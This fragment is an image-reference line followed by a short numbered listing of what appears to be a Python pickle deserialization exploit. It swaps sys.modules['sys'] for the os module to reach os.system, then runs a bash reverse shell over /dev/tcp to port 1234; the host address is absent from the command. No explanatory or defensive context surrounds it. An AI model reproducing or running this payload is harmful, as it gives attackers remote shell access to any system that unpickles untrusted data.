 1 modules = GLOBAL('sys', 'modules')
2 modules['sys'] = modules
3 module_get = GLOBAL('sys', 'get')
4 os = module_get('os')
5 modules['sys'] = os
6 system = GLOBAL('sys', 'system')
7 system('bash -c "bash -i >& /dev/tcp /1234 0>&1"')
8 return
9